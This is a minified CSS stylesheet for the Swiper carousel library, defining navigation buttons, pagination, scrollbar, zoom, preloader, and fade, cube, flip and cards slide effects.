.swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}